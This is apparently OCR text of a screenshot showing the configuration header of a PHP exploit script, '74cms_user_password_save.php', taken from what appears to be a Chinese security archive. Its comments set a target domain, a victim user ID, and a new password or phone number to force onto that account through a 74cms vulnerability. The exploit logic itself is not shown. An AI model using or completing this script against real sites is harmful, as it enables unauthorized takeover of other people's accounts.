 74cms_user_password_save.php -
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 任务(T) 帮助(H)
74cms_user_password_save.php ×
1 <?php
2 date_default_timezone_set('PRC');
3
4 /* 你要修改的 start*/
5 // 要利用漏洞的域名
6 $domain = 'http://74cms.test';
7
8 // 要修改的用户 uid
9 $uid = 3;
10
11 // 要修改的用户账户 为空表示不修改
12 // username 存在时 mobile 不会修改
13 $username = "";
14
15 // 要修改的手机号码 为空自动生成
16 $mobile = '18218578976';
17
18 // 要修改的密码 为空默认密码 123456
19 $password = '';
20 /* 你要修改的 end*/
这是你们要知道的，其他的你们都不要去理
零组资料文库